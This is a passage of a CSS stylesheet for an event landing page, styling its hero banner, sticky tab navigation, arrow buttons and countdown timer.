    padding: 30px 0 20px 0 !important;
    justify-content: center !important;
  }
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs {
    padding: 10px 0px 10px 0 !important;
    margin-left: auto !important;
    justify-content: center !important;
  }
}
.nxt-ai-action-tabs li p {
  margin: 0;
}
.nxt-ai-action-tabs li div {
  color: white;
  text-align: center;
  font-size: 14px;
}
.nxt-ai-action-tabs p:has(.active) + div {
  color: #FB4E0B;
}
.nxt-ai-action-tabs .nxt-ai-action-tab {
  border: 0;
  padding: 0;
  cursor: pointer;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  color: white !important;
  text-align: center;
  font-size: 25px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  text-decoration: none;
  background: transparent;
  display: block;
  padding-right: 32px;
  padding-left: 32px;
  margin-bottom: 4px;
  position: relative;
  overflow: hidden;
}
.nxt-ai-action-tabs .nxt-ai-action-tab::before {
  content: "|";
  display: inline-block;
  font-size: 18px;
  padding-left: 0;
  padding-right: 23;
  color: #FB4E0B;
  position: absolute;
  top: 4px;
  left: 0px;
}
@media (max-width: 1024px) {
  .nxt-ai-action-tabs .nxt-ai-action-tab::before {
    content: "|";
    right: -100%;
  }
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs .nxt-ai-action-tab::before {
    top: -2px;
    content: "|";
    right: -100%;
  }
}
@media (max-width: 1024px) {
  .nxt-ai-action-tabs .nxt-ai-action-tab {
    font-size: 20px;
  }
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs .nxt-ai-action-tab {
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    line-height: normal;
    padding-right: 23px;
    padding-left: 23px;
    margin-bottom: 4px;
    border-right: none;
  }
}
.nxt-ai-action-tabs .nxt-ai-action-tab::after {
  content: '';
  display: block;
  border-bottom: 2px solid transparent;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-ai-action-tabs .nxt-ai-action-tab:hover {
    color: #FB4E0B !important;
    background-color: transparent;
    border-color: #FB4E0B;
  }
  .nxt-ai-action-tabs .nxt-ai-action-tab:hover::after {
    content: '';
    display: block;
    border-bottom: 2px solid #FB4E0B;
  }
}
.nxt-ai-action-tabs .nxt-ai-action-tab.active {
  color: #FB4E0B !important;
  background-color: transparent;
  border-color: #FB4E0B;
}
.nxt-ai-action-tabs .nxt-ai-action-tab.active::after {
  content: '';
  display: block;
  border-bottom: 2px solid #FB4E0B;
}
.nxt-ai-action-tabs li:first-child a::before {
  content: "";
  margin: 0;
}
@media (max-width: 1024px) {
  .nxt-ai-action-tabs li:first-child a::before {
    content: "|" !important;
  }
  .nxt-ai-action-tabs li:last-child a::before {
    content: "" !important;
    margin: 0;
  }
}
.nxt-ai-action-tabs.nxt-ai-action-tabs-sticky {
  position: fixed;
  top: 85px;
  z-index: 2;
  background-color: rgba(255, 255, 255, 0.98);
  width: 100%;
  padding: 30px 0 0 0 !important;
  left: 0;
  justify-content: center !important;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
}
@media (max-width: 1024px) {
  .nxt-ai-action-tabs.nxt-ai-action-tabs-sticky {
    top: 73px;
  }
}
@media (max-width: 768px) {
  .nxt-ai-action-tabs.nxt-ai-action-tabs-sticky {
    top: 65px;
  }
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs.nxt-ai-action-tabs-sticky {
    top: 56px;
    padding: 30px 0 0 0 !important;
  }
}

.nxt-ai-action-tabs-title {
  color: #FB4E0B;
  font-family: Yantramanav;
  font-size: 30px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* letter-spacing: 4.75px; */
  margin: 0;
}
@media (max-width: 1024px) {
  .nxt-ai-action-tabs-title {
    font-size: 22px;
  }
}
@media (max-width: 480px) {
  .nxt-ai-action-tabs-title {
    font-size: 20px;
    text-align: center;
  }
}

.ai-americas, .ai-apac, .ai-emia, .ai-tab-content-end {
  display: none;
}

.nxt-sticky-tabs-wrapper {
  position: sticky;
  top: 85px;
  background-color: rgba(0, 0, 0, 0.9);
  z-index: 2;
  margin: 0 -15px;
}
@media (max-width: 1024px) {
  .nxt-sticky-tabs-wrapper {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-sticky-tabs-wrapper {
    top: 52px;
  }
}

/* NXT Common CSS Code End */
/* NXT Event hero CSS Code Start */
.nxt-event-hero-parent {
  margin: 0 -15px;
  margin-top: -65px;
  /* Responsive Styles */
}
@media (max-width: 480px) {
  .nxt-event-hero-parent {
    margin-top: -9px;
  }
}
.nxt-event-hero-parent #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-event-hero-parent .hero {
  width: 100%;
  position: relative;
  min-height: 736px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: flex-end;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  /* Prevent overflow */
}
@media (max-width: 3440px) {
  .nxt-event-hero-parent .hero {
    min-height: 946px;
  }
}
@media (max-width: 1920px) {
  .nxt-event-hero-parent .hero {
    min-height: 826px;
  }
}
@media (max-width: 1530px) {
  .nxt-event-hero-parent .hero {
    min-height: 736px;
  }
}
@media (max-width: 1366px) {
  .nxt-event-hero-parent .hero {
    min-height: 596px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .hero {
    min-height: 556px;
  }
}
.nxt-event-hero-parent .hero .ng-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 271px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-hero-parent .hero .ng-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-hero-parent .hero .ng-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .hero .ng-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .hero .ng-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .hero .ng-btn-arrow {
    padding: 14px 14px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-event-hero-parent .hero .ng-btn-arrow {
    padding: 11px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .hero .ng-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-hero-parent .hero .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-hero-parent .hero .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-hero-parent .hero .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-hero-parent .hero .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-hero-parent .hero .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-event-hero-parent .hero img,
.nxt-event-hero-parent .hero video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  filter: blur(4px);
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
  object-position: top;
}
@media (max-width: 3440px) {
  .nxt-event-hero-parent .hero img,
  .nxt-event-hero-parent .hero video {
    object-position: center;
  }
}
@media (max-width: 1920px) {
  .nxt-event-hero-parent .hero img,
  .nxt-event-hero-parent .hero video {
    object-position: bottom;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent .hero img,
  .nxt-event-hero-parent .hero video {
    object-position: bottom;
  }
}
@media (max-width: 990px) {
  .nxt-event-hero-parent .hero img,
  .nxt-event-hero-parent .hero video {
    object-position: 80%;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .hero img,
  .nxt-event-hero-parent .hero video {
    object-position: right;
  }
}
.nxt-event-hero-parent .nxt-event-hero {
  position: relative;
  /* Position content above the background */
  z-index: 2;
  /* Ensure content is above the background */
  text-align: center;
  /* Center text for smaller screens */
  /* Add padding for smaller screens */
  width: 100%;
}
.nxt-event-hero-parent .nxt-hero-heading {
  color: #fff;
  font-family: Yantramanav;
  font-size: 102.857px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  letter-spacing: -4.114px;
  opacity: 0;
  text-align: left;
  overflow: hidden;
  clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
  margin-bottom: -20px;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .nxt-hero-heading {
    font-size: 92px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent .nxt-hero-heading {
    font-size: 80px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: -10px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-hero-heading {
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    margin-bottom: -20px;
  }
}
.nxt-event-hero-parent .nxt-hero-heading .line {
  overflow: hidden;
}
.nxt-event-hero-parent .char {
  transform: translateY(10px);
  transition: transform .5s;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .char {
    transform: translateY(0px);
  }
}
.nxt-event-hero-parent .nxt-hero-sub-heading {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 47px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 75.2px */
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  padding-bottom: 18px;
  opacity: 0;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .nxt-hero-sub-heading {
    font-size: 37px;
    border-bottom: 0;
  }
  .nxt-event-hero-parent .nxt-hero-sub-heading:after {
    content: "";
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    display: block;
    padding-top: 28px;
    width: 65%;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent .nxt-hero-sub-heading {
    font-size: 26px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-hero-sub-heading {
    color: var(--White, #FFF);
    font-family: Yantramanav;
    font-size: 40px;
    font-style: normal;
    font-weight: 300;
    line-height: 111%;
    letter-spacing: -0.4px;
    border-bottom: 0;
    padding-top: 12px;
    margin-bottom: 0;
    padding-bottom: 0;
  }
  .nxt-event-hero-parent .nxt-hero-sub-heading:after {
    display: none;
  }
}
.nxt-event-hero-parent .nxt-hero-sub-heading .line {
  text-align: left !important;
  overflow: hidden;
}
.nxt-event-hero-parent .arrow {
  opacity: 0;
  /* Adjust margin for spacing between arrows */
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .arrow {
    height: 96px;
    width: 56px;
    margin-right: -20px;
    top: 48px;
  }
  .nxt-event-hero-parent .arrow.holo {
    right: 0px;
    top: 48px;
  }
}
.nxt-event-hero-parent .holo {
  position: relative;
  top: 111px;
  right: -6px;
}
.nxt-event-hero-parent .nxt-arrow-container {
  display: none;
  position: absolute;
  top: 160px;
  right: 0px;
  z-index: 2;
  /* Ensure arrows are above the background */
  width: 100%;
  text-align: right;
}
@media (max-width: 768px) {
  .nxt-event-hero-parent .hero {
    min-height: 752px;
    padding: 0px 15px;
    padding-bottom: 34px;
  }
  .nxt-event-hero-parent h1 {
    font-size: 48px;
    /* Smaller font size for h1 */
    line-height: 60px;
    /* Adjust line height */
  }
  .nxt-event-hero-parent h2 {
    font-size: 14px;
    /* Smaller font size for h2 */
    margin-top: 15px;
    /* Adjust margin */
  }
  .nxt-event-hero-parent .nxt-arrow-container {
    top: 120px;
    /* Adjust arrow position */
  }
}
@media (max-width: 576px) {
  .nxt-event-hero-parent h1 {
    font-size: 36px;
    /* Further reduce font size for mobile */
    line-height: 48px;
    /* Adjust line height */
  }
  .nxt-event-hero-parent h2 {
    font-size: 12px;
    /* Further reduce font size for h2 */
    margin-top: 10px;
    /* Adjust margin */
  }
  .nxt-event-hero-parent .nxt-arrow-container {
    top: 82px;
    /* Further adjust arrow position */
  }
}
.nxt-event-hero-parent .nxt-sticky-continer-fixed {
  padding: 40px 60px;
  /* Smooth transition for transform and opacity */
  /* Start off-screen */
  display: none;
}
.nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 341px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow {
    font-size: 12px;
    padding: 11px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-hero-parent .nxt-sticky-continer-fixed .ng-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent .nxt-sticky-continer-fixed {
    font-size: 26px;
  }
}
@media (max-width: 768px) {
  .nxt-event-hero-parent .nxt-sticky-continer-fixed {
    font-size: 37px;
  }
}
.nxt-event-hero-parent .nxt-sticky-continer {
  padding: 40px 0px;
  opacity: 0;
}
@media (max-width: 1366px) {
  .nxt-event-hero-parent .nxt-sticky-continer {
    padding: 35px 0px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .nxt-sticky-continer {
    padding: 0px 0px 40px 0px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-sticky-continer {
    padding: 28px 0px;
  }
}
.nxt-event-hero-parent .nxt-detials-with-icon {
  color: #FFF;
  font-family: Yantramanav;
  font-size: 24px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 44.8px */
  margin-right: 25px;
}
@media screen and (min-width: 1201px) and (max-width: 1279px) {
  .nxt-event-hero-parent .nxt-detials-with-icon {
    font-size: 22px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent .nxt-detials-with-icon {
    font-size: 24px;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent .nxt-detials-with-icon {
    font-size: 24px;
  }
}
@media (max-width: 700px) {
  .nxt-event-hero-parent .nxt-detials-with-icon {
    font-size: 24px;
    margin-bottom: 7px;
    width: 100%;
    text-align: left;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-detials-with-icon {
    font-size: 24px;
    margin-bottom: 7px;
    width: 100%;
    text-align: left;
  }
}
.nxt-event-hero-parent .nxt-detials-with-icon:last-child {
  margin-right: 0px;
}
.nxt-event-hero-parent .nxt-hero-event-info {
  display: flex;
  justify-content: end;
  position: relative;
  height: 100%;
  align-items: center;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .nxt-hero-event-info {
    justify-content: start;
    flex-wrap: wrap;
    margin-top: 28px;
  }
}
.nxt-event-hero-parent .nxt-hero-event-info .nxt-detials-with-icon::after {
  content: "";
  border-right: 1px solid #FFF;
  opacity: 0.4;
  display: inline-block;
  height: 49px;
  vertical-align: middle;
  position: relative;
  margin-left: 23px;
}
@media (max-width: 700px) {
  .nxt-event-hero-parent .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-hero-event-info .nxt-detials-with-icon::after {
    display: none;
  }
}
.nxt-event-hero-parent .nxt-detials-with-icon:last-child::after {
  visibility: hidden;
}
.nxt-event-hero-parent .is-sticky {
  position: fixed;
  /* Fix the position */
  display: block;
  top: 85px;
  /* Adjust as needed */
  z-index: 2;
  /* Ensure it appears above other elements */
  background-color: rgba(0, 0, 0, 0.9);
  /* Background color when sticky */
  right: 15px;
  width: 100%;
  padding: 15px 0;
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent .is-sticky {
    top: 72px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .is-sticky {
    top: 56px;
  }
}
.nxt-event-hero-parent .is-sticky .ng-btn-arrow {
  padding: 10px 15px;
  font-size: 20px;
  min-width: 241px;
  min-height: 36px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .is-sticky .ng-btn-arrow {
    padding: 5px;
    font-size: 12px;
    min-width: 151px;
    min-height: 32px;
  }
}
.nxt-event-hero-parent .is-sticky .nxt-detials-with-icon {
  font-size: 20px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .is-sticky .nxt-detials-with-icon {
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .is-sticky .nxt-hero-event-info {
    margin-top: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .is-sticky .nxt-hero-event-info .nxt-detials-with-icon {
    width: auto;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .nxt-event-count-down {
    padding: 0px 20px !important;
  }
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-title {
  font-size: 40px;
  color: #FFFFFF;
  font-style: normal;
  font-weight: 300;
  line-height: 60.554px;
  /* 151.384% */
  margin-bottom: -10px;
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-title .nxt-orange-color {
  color: #FB4E0B;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-title {
    text-align: center;
  }
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-desc {
  color: #FFFFFF;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  /* 35.2px */
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-desc {
    text-align: center;
  }
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container {
  display: flex;
  justify-content: right;
  align-items: center;
  height: 100%;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
  }
}
@media (max-width: 768px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: flex-start;
    height: 100%;
    flex-direction: column;
    align-items: flex-start;
    margin-top: 15px;
    margin-top: 15px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container {
    display: flex;
    justify-content: end;
    height: 100%;
    flex-direction: column;
    align-items: start;
    margin-top: 15px;
  }
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
  color: #FFFFFF;
  font-size: 14px;
  font-style: normal;
  font-weight: 300;
  line-height: 160%;
  margin-right: 20px;
  margin-top: 9px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-text {
    font-size: 16px;
    margin-top: 0px;
    text-align: left;
    margin-right: 0px;
  }
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time {
  display: flex;
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
  margin-right: 25px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container {
    margin-right: 20px;
  }
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
    margin-right: 0;
  }
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-text-container:last-child {
  margin-right: 0;
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
  color: #FFFFFF;
  font-size: 15px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 80px */
  text-align: center;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-type {
    font-size: 14px;
  }
}
.nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
  text-align: center;
  color: #FB4E0B;
  font-size: 36px;
  font-style: normal;
  font-weight: 300;
  line-height: normal;
  /* 24px */
  margin-bottom: -7px;
}
@media (max-width: 480px) {
  .nxt-event-hero-parent .nxt-event-count-down .nxt-event-count-down-timer-container .nxt-event-count-down-timer-container-time .time-num {
    font-size: 40px;
  }
}

.nxt-event-banner-strip {
  background: #1B1B1B;
  padding: 40px 0px;
  margin: 0 -15px;
}
.nxt-event-banner-strip .nxt-event-banner-strip-content-parent {
  display: flex;
  justify-content: center;
  align-items: center;
}
.nxt-event-banner-strip .nxt-event-banner-strip-content-parent .nxt-event-banner-strip-granish-arrows {
  padding-right: 20px;
}
.nxt-event-banner-strip .nxt-event-banner-strip-text {
  font-family: Yantramanav;
  color: #FFFFFF;
  font-size: 27px;
  font-style: normal;
  font-weight: 300;
}
@media (max-width: 480px) {
  .nxt-event-banner-strip .nxt-event-banner-strip-text {
    font-size: 16px;
  }
}
.nxt-event-banner-strip .nxt-event-banner-strip-text .nxt-event-banner-strip-text-highlighted {
  font-weight: 700;
  display: inline;
  /* Keep spans inline to maintain structure */
}
.nxt-event-banner-strip .nxt-event-banner-strip-text .nxt-event-banner-strip-text-highlighted .char {
  display: inline-block;
  /* Ensure characters are inline-block for animation */
  transition: color 0.5s ease;
  /* Transition for text color */
}

/* NXT Event hero CSS End Start */
/* NXT Event hero demo CSS Code Start */
.nxt-event-hero-parent-demo {
  margin: 0 -15px;
  margin-top: -65px;
  /* Responsive Styles */
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo {
    margin-top: -9px;
  }
}
.nxt-event-hero-parent-demo #nxt-dynamic-word {
  display: inline-block;
  /* Allows for rotation */
  color: #FB4E0B;
}
.nxt-event-hero-parent-demo .nxt-event-btn-arrow-parent {
  text-align: right;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .nxt-event-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
@media (max-width: 992px) {
  .nxt-event-hero-parent-demo .nxt-event-btn-arrow-parent {
    text-align: left;
    margin-top: 20px;
  }
}
.nxt-event-hero-parent-demo .hero {
  width: 100%;
  position: relative;
  min-height: 637px;
  display: flex;
  align-items: end;
  justify-content: center;
  overflow: hidden;
  -webkit-justify-content: flex-end;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  /* Prevent overflow */
}
@media (max-width: 3440px) {
  .nxt-event-hero-parent-demo .hero {
    min-height: 907px;
  }
}
@media (max-width: 1920px) {
  .nxt-event-hero-parent-demo .hero {
    min-height: 637px;
  }
}
@media (max-width: 1530px) {
  .nxt-event-hero-parent-demo .hero {
    min-height: 637px;
  }
}
@media (max-width: 1366px) {
  .nxt-event-hero-parent-demo .hero {
    min-height: 637px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .hero {
    min-height: 616px;
  }
}
.nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow {
  color: #FFFFFF;
  padding: 20px 24px;
  color: #FFF;
  font-family: Yantramanav;
  font-size: 25px;
  font-style: normal;
  font-weight: 300;
  line-height: 25px;
  /* 100% */
  /* 17.5px */
  position: relative;
  text-decoration: none;
  min-width: 271px;
  min-height: 66px;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  outline: none;
  cursor: pointer;
  transition: color 700ms ease;
}
.nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow svg {
  transition: all 700ms;
}
.nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow svg path {
  transition: all 700ms;
  fill: #FFFFFF;
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow svg {
    width: 18px;
    height: 18px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow svg {
    width: 14px;
    height: 10.277px;
  }
}
@media (max-width: 1200px) {
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow {
    padding: 14px 14px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 768px) {
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow {
    padding: 11px;
    font-size: 20px;
    font-style: normal;
    font-weight: 300;
    line-height: 25px;
    min-width: 271px;
    min-height: 25px;
  }
}
@media (max-width: 480px) {
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow {
    font-size: 12px;
    padding: 5px 10px;
    min-width: 151px;
    min-height: 35px;
  }
}
.nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #7500c0), color-stop(50%, #a100ff));
  background-image: linear-gradient(90deg, #005071 50%, #FB4E0B 0);
  background-position-x: 100%;
  background-size: 200% 200%;
  content: "";
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  transition: background-position-x 550ms cubic-bezier(0.85, 0, 0, 1);
  width: 100%;
  z-index: -1;
}
@media (hover: hover) and (pointer: fine) {
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow:hover {
    outline: none;
    color: #FFFFFF;
  }
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow:hover::before {
    background-position-x: 0;
  }
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow:hover svg {
    transition: all 700ms;
    -webkit-transform: translateX(4px);
    -moz-transform: translateX(4px);
    -ms-transform: translateX(4px);
    -o-transform: translateX(4px);
    transform: translateX(4px);
  }
  .nxt-event-hero-parent-demo .hero .nxt-event-btn-arrow:hover svg path {
    fill: #FFFFFF;
  }
}
.nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
.nxt-event-hero-parent-demo .hero video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  /* Cover the entire hero area */
  z-index: 1;
  filter: blur(4px);
  transition: 1s -webkit-filter linear;
  /* Place behind other content */
  object-position: top;
}
@media (max-width: 3440px) {
  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: top;
  }
}
@media (max-width: 1920px) {
  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: top;
  }
}
@media (max-width: 1366px) {
  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: right;
  }
}
@media (max-width: 1024px) {
  .nxt-event-hero-parent-demo .hero .nxt_event_hero_img,
  .nxt-event-hero-parent-demo .hero video {
    object-position: right;
  }
}
@media (max-width: 990px) {
